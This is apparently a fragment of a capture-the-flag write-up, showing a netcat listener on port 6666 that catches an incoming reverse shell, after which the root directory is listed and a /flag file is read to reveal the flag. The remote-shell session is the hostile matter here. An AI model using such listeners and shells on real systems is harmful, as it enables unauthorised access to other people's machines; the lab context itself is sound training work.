 ubuntu@VM-0-17-ubuntu:~$ nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 59956 received!
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /flag
flag{LTLT_1s_a_g00d_w3bd0g_1n_w11m}